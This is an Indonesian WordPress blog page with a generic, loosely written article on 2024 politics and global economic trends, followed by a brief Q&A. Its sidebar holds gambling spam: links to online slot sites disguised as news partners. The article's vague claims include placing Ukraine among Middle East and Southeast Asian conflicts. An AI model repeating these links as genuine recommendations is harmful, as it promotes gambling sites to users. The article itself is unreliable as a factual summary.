<p><img decoding="async" src="https://david-guzman.com/wp-content/uploads/2024/08/383ea9138eb7c24212d35c04d77cc0d7.png" alt="Berita Terupdate 2024: Informasi Terkini dari Sektor Nasional" /><br />Di tahun 2024, perkembangan politik baik di tingkat nasional maupun internasional terus menjadi sorotan utama. Berbagai peristiwa yang terjadi di seluruh dunia tidak hanya mempengaruhi kebijakan dalam negeri, tetapi juga berimplikasi pada hubungan antarnegara. Salah satu isu yang paling hangat dibicarakan adalah pemilihan umum yang akan datang di beberapa negara besar. Misalnya, di Amerika Serikat, persaingan antara kandidat dari partai Demokrat dan Republik semakin memanas. Dengan berbagai isu seperti perubahan iklim, ekonomi, dan kesehatan yang menjadi fokus utama, para pemilih dihadapkan pada pilihan yang tidak mudah. Selain itu, kampanye yang semakin intensif dan penggunaan media sosial sebagai alat komunikasi politik semakin memengaruhi cara masyarakat menerima informasi.</p>
<p>Sementara itu, di Eropa, situasi politik juga tidak kalah menarik. Beberapa negara, seperti Prancis dan Jerman, sedang menghadapi tantangan dalam mempertahankan stabilitas politik di tengah meningkatnya populisme. Masyarakat di kedua negara tersebut menunjukkan ketidakpuasan terhadap kebijakan pemerintah yang dianggap tidak mampu mengatasi masalah sosial dan ekonomi. Dalam konteks ini, pemilihan umum yang akan datang di Eropa menjadi momen penting untuk melihat arah politik di masa depan. Dengan demikian, perhatian dunia tertuju pada bagaimana hasil pemilihan ini akan memengaruhi kebijakan luar negeri dan hubungan antarnegara di kawasan tersebut.</p>
<p>Di sisi lain, perkembangan politik internasional juga mengalami dinamika yang signifikan. Hubungan antara negara-negara besar, seperti Amerika Serikat dan China, terus menjadi sorotan. Ketegangan yang terjadi di berbagai bidang, mulai dari perdagangan hingga teknologi, menciptakan ketidakpastian di pasar global. Dalam hal ini, banyak analis politik yang berpendapat bahwa tahun 2024 akan menjadi tahun yang krusial untuk menentukan arah hubungan kedua negara tersebut. Dengan adanya pertemuan-pertemuan tingkat tinggi yang dijadwalkan, harapan untuk mencapai kesepakatan yang saling menguntungkan masih ada, meskipun tantangan yang dihadapi cukup besar.</p>
<p>Selain itu, konflik yang terjadi di beberapa wilayah, seperti Timur Tengah dan Asia Tenggara, juga menjadi perhatian dunia. Ketegangan yang berkepanjangan di kawasan tersebut sering kali melibatkan banyak negara dan mempengaruhi stabilitas regional. Misalnya, situasi di Ukraina masih menjadi isu yang belum sepenuhnya teratasi, dengan berbagai upaya diplomasi yang dilakukan untuk meredakan ketegangan. Dalam konteks ini, peran organisasi internasional seperti PBB menjadi sangat penting untuk menciptakan dialog dan mencari solusi damai.</p>
<p>Dengan semua perkembangan ini, penting bagi masyarakat untuk tetap mendapatkan <strong>informasi terkini</strong> agar dapat memahami konteks politik yang lebih luas. Media massa dan platform digital memainkan peran penting dalam menyebarkan informasi, tetapi juga perlu diingat bahwa tidak semua sumber informasi dapat dipercaya. Oleh karena itu, sikap kritis dalam menyaring informasi menjadi sangat penting. Dengan demikian, kita dapat lebih siap menghadapi perubahan yang mungkin terjadi di masa depan.</p>
<p>Secara keseluruhan, tahun 2024 menjanjikan banyak dinamika dalam perkembangan politik baik di tingkat nasional maupun internasional. Dengan berbagai tantangan yang ada, masyarakat diharapkan dapat berperan aktif dalam proses demokrasi dan memahami pentingnya keterlibatan dalam isu-isu politik yang mempengaruhi kehidupan sehari-hari. Melalui pemahaman yang lebih baik, kita dapat berkontribusi pada terciptanya dunia yang lebih stabil dan damai.</p>
<h1 id="berita-terupdate-tren-ekonomi-global-di-tahun-2024-VfZUOZwcUc">Berita Terupdate: Tren Ekonomi Global di Tahun 2024</h1>
<p>Tahun 2024 telah membawa berbagai perubahan signifikan dalam tren ekonomi global, yang tentunya menarik untuk dicermati. Salah satu hal yang paling mencolok adalah pemulihan ekonomi pasca-pandemi yang semakin terlihat. Banyak negara yang sebelumnya terpuruk kini mulai menunjukkan tanda-tanda pertumbuhan yang positif. Misalnya, negara-negara di kawasan Asia Tenggara, seperti Indonesia dan Vietnam, mengalami lonjakan dalam sektor ekspor dan investasi asing. Hal ini tidak terlepas dari upaya pemerintah dalam menciptakan iklim bisnis yang lebih kondusif dan menarik bagi investor.</p>
<p>Selanjutnya, kita juga melihat pergeseran dalam pola konsumsi masyarakat. Dengan semakin banyaknya orang yang beradaptasi dengan teknologi digital, belanja online menjadi semakin dominan. Tren ini tidak hanya terbatas pada barang-barang konsumen, tetapi juga merambah ke sektor jasa. Misalnya, layanan streaming dan aplikasi berbasis langganan semakin diminati, menciptakan peluang baru bagi perusahaan-perusahaan yang mampu berinovasi. Di sisi lain, hal ini juga menimbulkan tantangan bagi bisnis tradisional yang harus beradaptasi dengan cepat agar tidak tertinggal.</p>
<p>Selain itu, isu keberlanjutan dan tanggung jawab sosial perusahaan semakin menjadi fokus utama dalam dunia bisnis. Banyak perusahaan besar kini berkomitmen untuk mengurangi jejak karbon mereka dan berinvestasi dalam praktik ramah lingkungan. Misalnya, sektor energi terbarukan mengalami pertumbuhan yang pesat, dengan banyak negara yang beralih dari bahan bakar fosil ke sumber energi yang lebih bersih. Ini menunjukkan bahwa kesadaran akan pentingnya lingkungan hidup semakin mengakar dalam strategi bisnis global.</p>
<p>Di tengah semua perubahan ini, inflasi tetap menjadi perhatian utama di banyak negara. Meskipun beberapa negara berhasil mengendalikan inflasi, ada juga yang masih berjuang untuk menstabilkan harga barang dan jasa. Kenaikan harga energi dan bahan baku menjadi salah satu faktor penyebabnya. Oleh karena itu, bank sentral di berbagai negara harus mengambil langkah-langkah yang hati-hati dalam menentukan kebijakan moneter agar tidak menghambat pertumbuhan ekonomi yang sedang berlangsung.</p>
<p>Sementara itu, sektor teknologi terus menjadi pendorong utama pertumbuhan ekonomi global. Inovasi dalam bidang kecerdasan buatan, blockchain, dan Internet of Things (IoT) menciptakan peluang baru yang belum pernah ada sebelumnya. Perusahaan-perusahaan yang mampu memanfaatkan teknologi ini dengan baik akan memiliki keunggulan kompetitif yang signifikan. Namun, di sisi lain, tantangan terkait keamanan siber juga semakin meningkat, sehingga perusahaan perlu lebih waspada dan proaktif dalam melindungi data mereka.</p>
<p>Dalam konteks global, kerjasama internasional juga menjadi semakin penting. Negara-negara di seluruh dunia menyadari bahwa tantangan ekonomi tidak mengenal batas, sehingga kolaborasi menjadi kunci untuk mengatasi masalah bersama. Forum-forum internasional dan perjanjian perdagangan bebas menjadi sarana untuk memperkuat hubungan antarnegara dan menciptakan stabilitas ekonomi yang lebih baik.</p>
<p>Dengan semua dinamika ini, tahun 2024 menjanjikan banyak peluang sekaligus tantangan bagi pelaku ekonomi di seluruh dunia. Oleh karena itu, penting bagi kita untuk terus mengikuti perkembangan terkini dan beradaptasi dengan perubahan yang terjadi. Dengan pemahaman yang baik tentang tren ekonomi global, kita dapat mengambil langkah-langkah yang tepat untuk meraih kesuksesan di masa depan.</p>
<h2 id="pertanyaan-dan-jawaban-VfZUOZwcUc">Pertanyaan dan jawaban</h2>
<p>1. **Apa saja sektor yang mengalami perkembangan signifikan di <strong>berita terupdate</strong> 2024?**<br />
   Sektor teknologi, kesehatan, dan energi terbarukan mengalami perkembangan signifikan dengan inovasi baru dan kebijakan yang mendukung.</p>
<p>2. **Apa isu utama yang dibahas dalam berita politik 2024?**<br />
   Isu utama meliputi pemilihan umum, reformasi kebijakan, dan hubungan internasional yang semakin kompleks.</p>
<p>3. **Bagaimana kondisi ekonomi global di tahun 2024?**<br />
   Ekonomi global menunjukkan tanda-tanda pemulihan, meskipun masih ada tantangan inflasi dan ketidakpastian pasar yang perlu diatasi.</p>
<h2 id="kesimpulan-VfZUOZwcUc">Kesimpulan</h2>
<p>Kesimpulan tentang <strong>berita terupdate</strong> 2024 menunjukkan bahwa berbagai sektor, termasuk ekonomi, kesehatan, teknologi, dan lingkungan, mengalami perubahan signifikan. Inovasi teknologi terus berkembang, dampak perubahan iklim semakin dirasakan, dan kebijakan kesehatan global beradaptasi dengan tantangan baru. Selain itu, dinamika politik dan sosial juga mempengaruhi arah perkembangan di berbagai negara. <strong>informasi terkini</strong> ini penting untuk memahami konteks global dan lokal yang sedang berlangsung.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Entri ini ditulis di <a href="https://david-guzman.com/category/uncategorized/" rel="category tag">Uncategorized</a> dan ber-tag <a href="https://david-guzman.com/tag/berita/" rel="tag">berita</a>, <a href="https://david-guzman.com/tag/informasi/" rel="tag">informasi</a>, <a href="https://david-guzman.com/tag/internasional/" rel="tag">internasional</a>, <a href="https://david-guzman.com/tag/nasional/" rel="tag">nasional</a>, <a href="https://david-guzman.com/tag/terkini/" rel="tag">terkini</a> pada <a href="https://david-guzman.com/berita-terupdate-berita-terupdate-2024-inform/" title="8:31 pm" rel="bookmark"><time class="entry-date" datetime="2024-08-28T20:31:32+07:00">Agustus 28, 2024</time></a><span class="by-author"> oleh <span class="author vcard"><a class="url fn n" href="https://david-guzman.com/author/osoiq14x/" title="Lihat semua tulisan oleh OSOiQ14x" rel="author">OSOiQ14x</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			
						<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Navigasi Tulisan</h3>
				<div class="nav-previous"><a href="https://david-guzman.com/page/2/?fp=8RLf3p%2FVAyO7FLiI5aWOgKS1SpKTQzPVIJpVYYTN%2B9u%2FDXb%2B23jPmzvX5T4LWOcChABzg5k3yhO9czl8REEJ%2BcTcIpltOJ2eK7g9osB7fDUXlgVzyRzcwHODxrtnkGqqDdz%2FdtI6LSRW4bbCDEoC20E0%2BqYIQEB7Fw4IxSb%2BauhRzYhlptt8h3TBtv5CNyBTCYra8TeY%2BKYQ6Oea3Wgt18nBrUaw38G9czCPun1TmqP8B%2FKw1Poc7zxzYtzvD%2BzwwMAEAH6tjN5iW9YNuhWM8w%3D%3D&#038;poru=h%2F5EhzWPatqD%2B8GPFPP8X2Jzx2QU4CFYzSg81QmsryI%3D&#038;_opnslfp=1" ><span class="meta-nav">&larr;</span> Tulisan lebih lama</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://david-guzman.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></aside><aside id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Recent Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://david-guzman.com/matinya-media-arus-utama-bangkitnya-platform-berita-hyper-local-yang-didanai-komunitas-jadi-ancaman-baru/">Matinya Media Arus Utama? Bangkitnya Platform Berita &#8220;Hyper-Local&#8221; yang Didanai Komunitas Jadi Ancaman Baru.</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://david-guzman.com/krisis-trust-media-bagaimana-outlet-berita-berebut-kembali-kepercayaan-publik-di-2025/">Krisis Trust Media: Bagaimana Outlet Berita Berebut Kembali Kepercayaan Publik di 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://david-guzman.com/h1-beyond-clickbait-slow-news-itu-kayak-kopi-specialty-untuk-otak-bukan-kopi-instan-berita/">(H1) Beyond Clickbait: &#8220;Slow News&#8221; itu Kayak Kopi Specialty untuk Otak, Bukan Kopi Instan Berita</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://david-guzman.com/breaking-news-2025-fakta-menarik-di-balik/">Breaking News 2025: Fakta Menarik di Balik [Peristiwa Terkini] yang Jarang Diungkap</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://david-guzman.com/berita-terkini-berita-terkini-2024-informasi-te-2/">Berita Terkini 2024: Informasi Terbaru Nasional &#038; Internasional yang Menggugah</a></li>
</ul></div></div>
</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Partner Site</h2>



<p>Berita terbaru: <a href="https://containmentcoating.com/">Slot Online</a> kini jadi pilihan hiburan digital yang digemari banyak pengguna!</p>



<p>Perkembangan pasar global dan dampaknya terhadap ekonomi dibahas menarik di <a href="https://memorandumrail.com/">Betcash303</a>.</p>



<p>Kepercayaan publik di media menipis—simak bagaimana outlet berita berupaya memulihkannya di 2025 hanya di <a href="https://www.choyoro-recipe.com/contact/" data-type="link" data-id="https://www.choyoro-recipe.com/contact/">Mainslot88</a></p>



<p><a href="https://gothic-cast.com">tron303</a> mengulas Krisis Trust Media, menyoroti bagaimana outlet berita berjuang merebut kembali kepercayaan publik di tahun 2025.</p>



<p><a href="https://theboroughbarista.com">tron303</a> membahas konsep ‘Slow News’, pengalaman membaca berita yang seperti kopi specialty untuk otak, bukan sekadar kopi instan, hanya di The Borough Barista</p>



<p>Pelajari bagaimana outlet berita berebut kembali kepercayaan publik di tengah krisis trust media 2025 melalui <a href="https://nesem.net/">Habanero88</a>.</p>



<p>Daripada konsumsi berita instan yang bikin stres, coba nikmati “slow news” seperti kopi specialty untuk otak—<a href="https://shenandoahmagazine.com/tren-lifestyle-transformasi-tren/">Betcash303</a> membahas kenapa tren ini mulai digemari banyak orang.</p>



<p>Krisis trust media memuncak di 2025, <a href="https://mymedicalbox.net/en/contact/">mainslot</a> berada di tengah upaya outlet berita merebut kembali kepercayaan publik.</p>



<p>Jelajahi masa depan informasi yang lebih dekat dan relevan dengan komunitas Anda di&nbsp;<a href="https://www.boardofwin.com/">Tron303</a>.</p>



<p>Dukung kebebasan akses informasi lokal dan komunitas yang lebih transparan melalui platform digital terpercaya di <a href="https://kolture.org/about/">Mainslot88</a>.</p>



<p>Saat media arus utama meredup dan platform berita hyper-local bangkit, akses cepat seperti <a href="https://zaikaindiancuisinecos.com/contact.html" data-type="link" data-id="https://zaikaindiancuisinecos.com/contact.html">betcash303 login</a> tetap relevan di ekosistem digital.</p>



<p>Ikuti tren gaya hidup informatif bareng <a href="https://lmnlrecords.com/community">habanero88 login</a> lewat platform berita lokal berbasis komunitas yang lebih jujur dan mandiri.</p>
</div></div>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Platform Penerbitan Semantik Pribadi">
				Dengan bangga bertenaga WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://david-guzman.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://david-guzman.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
